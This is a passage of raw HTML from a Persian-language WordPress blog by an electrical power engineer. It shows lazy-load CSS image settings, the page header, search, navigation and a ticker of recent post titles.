url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"234aefb4-6baf-495c-94f6-9f5c816d9536","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-93a1dadc-c949-41c2-83a8-5ba9cad6e3d2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"93a1dadc-c949-41c2-83a8-5ba9cad6e3d2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-d211fcca-674f-4701-ae13-f5f508d25106: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"d211fcca-674f-4701-ae13-f5f508d25106","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-7b080fe9-6883-410a-a23d-8ce0cd12ba75: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"7b080fe9-6883-410a-a23d-8ce0cd12ba75","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-f521036e-d456-4db5-a175-ffaab12d9e06: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"f521036e-d456-4db5-a175-ffaab12d9e06","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-cc373e2f-fe4d-41dd-9661-8a8afb4609f9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"cc373e2f-fe4d-41dd-9661-8a8afb4609f9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-8b042533-0c80-4309-a516-00e1b9930102: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"8b042533-0c80-4309-a516-00e1b9930102","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-b5b3d20e-e91d-466a-92e1-cc428937d361: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"b5b3d20e-e91d-466a-92e1-cc428937d361","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-7303639a-11d9-44fb-a974-ecb958d1c298: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"7303639a-11d9-44fb-a974-ecb958d1c298","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-9e3e9796-f712-4fa1-8e92-9e8fd80f4274: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"9e3e9796-f712-4fa1-8e92-9e8fd80f4274","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-5c723073-80e6-439e-8b5b-84ab42da4c15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"5c723073-80e6-439e-8b5b-84ab42da4c15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-a42b4460-cd99-4f24-ab72-7c99384cdadb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"a42b4460-cd99-4f24-ab72-7c99384cdadb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-27a82022-e399-4831-a600-605ef59dbf32: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"27a82022-e399-4831-a600-605ef59dbf32","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-0c6e722f-afff-4129-bf02-950e705fc91e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"0c6e722f-afff-4129-bf02-950e705fc91e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-ac3eb450-f961-444a-973f-462a00bc1640: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"ac3eb450-f961-444a-973f-462a00bc1640","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-c0b36c9a-a392-4bc6-af9f-1924a86e5101: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"c0b36c9a-a392-4bc6-af9f-1924a86e5101","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-1373ad3b-bc49-4787-8ff8-c8940e0494bf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"1373ad3b-bc49-4787-8ff8-c8940e0494bf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-fc61a1a2-c862-491e-bae8-0166df381ae8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"fc61a1a2-c862-491e-bae8-0166df381ae8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-504ac9b4-4f19-4190-8775-6f4ec469c518: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"504ac9b4-4f19-4190-8775-6f4ec469c518","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-f0096005-bac3-4121-9241-9aed0296e9d3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"f0096005-bac3-4121-9241-9aed0296e9d3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-f6bf7f1c-0bdd-412f-8b1f-52d61f48ee17: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"f6bf7f1c-0bdd-412f-8b1f-52d61f48ee17","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-573da011-1a86-4028-9f5a-acae82bc1789: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"573da011-1a86-4028-9f5a-acae82bc1789","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-c16fb5ab-f4ee-4671-a4f2-7d0929fb5006: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"c16fb5ab-f4ee-4671-a4f2-7d0929fb5006","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-b44d77b3-0900-4252-8d3e-599d439a0298: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b44d77b3-0900-4252-8d3e-599d439a0298","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-f5640e3f-87e6-46f5-8cc9-cf9dba5819a7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"f5640e3f-87e6-46f5-8cc9-cf9dba5819a7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-d3dd4ddb-096f-4454-b314-108c2259de62: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"d3dd4ddb-096f-4454-b314-108c2259de62","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-868759f4-1da4-4bcb-90b1-43a752c9a87e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"868759f4-1da4-4bcb-90b1-43a752c9a87e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-2c958b00-2b32-47e0-baa5-07bf387e204a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"2c958b00-2b32-47e0-baa5-07bf387e204a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-81316d32-b0d2-4174-97d2-f086379d8db9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"81316d32-b0d2-4174-97d2-f086379d8db9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-63437ce3-d590-46c1-a6cc-a6e105e8fc12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"63437ce3-d590-46c1-a6cc-a6e105e8fc12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-96f2c552-ff89-427d-85bd-1589750c59e8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"96f2c552-ff89-427d-85bd-1589750c59e8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-8c9710ee-51d0-45b4-8dcc-e2830c3c341d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"8c9710ee-51d0-45b4-8dcc-e2830c3c341d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-577e3945-ab59-4f53-b81e-f7e51db0a6d7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"577e3945-ab59-4f53-b81e-f7e51db0a6d7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-fc5b6bef-f111-44cd-b3c6-dee5b3af3ce6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"fc5b6bef-f111-44cd-b3c6-dee5b3af3ce6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-9c0b89e8-1d65-4956-90dc-fc02b9b3e313: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"9c0b89e8-1d65-4956-90dc-fc02b9b3e313","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-4765c9ad-f435-459b-b624-7f169ec007fe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4765c9ad-f435-459b-b624-7f169ec007fe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-6bf0a7d3-fdbb-4db5-9af5-7bbdbff03798: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6bf0a7d3-fdbb-4db5-9af5-7bbdbff03798","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-e42de235-62c8-462c-bfb0-9db5eade4749: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e42de235-62c8-462c-bfb0-9db5eade4749","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-99d599ca-4b33-46d1-9e12-afe4b1f2acb3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"99d599ca-4b33-46d1-9e12-afe4b1f2acb3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-d1cc431c-6900-43fb-9332-00e17cb39bdf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"d1cc431c-6900-43fb-9332-00e17cb39bdf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-def25056-7d25-4749-8a84-d640569c741a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"def25056-7d25-4749-8a84-d640569c741a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-69b4c528-d4f7-40c1-9753-c200a7c068a6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"69b4c528-d4f7-40c1-9753-c200a7c068a6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-34981fe5-04a3-4be6-82ed-8333c27c71c8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"34981fe5-04a3-4be6-82ed-8333c27c71c8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-da412b0e-b80d-4541-ab61-c01d1d0a1219: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"da412b0e-b80d-4541-ab61-c01d1d0a1219","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-ffcbaf92-d0d1-4a3d-ba14-c303770f213d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"ffcbaf92-d0d1-4a3d-ba14-c303770f213d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-9ebe7c60-bd4e-40ec-826e-5a01217d9e9f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"9ebe7c60-bd4e-40ec-826e-5a01217d9e9f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-b0a6588e-34b0-4342-9a75-6bb5069bd91c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"b0a6588e-34b0-4342-9a75-6bb5069bd91c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-e29fabc9-2a01-462a-9d04-e249f939798e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"e29fabc9-2a01-462a-9d04-e249f939798e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-1a4502f1-3d0f-4040-a15b-4bdada6bee08: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"1a4502f1-3d0f-4040-a15b-4bdada6bee08","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl archive tag tag-svm tag-516 wp-theme-fynewsfynews right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز یکشنبه ۹ آذر ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
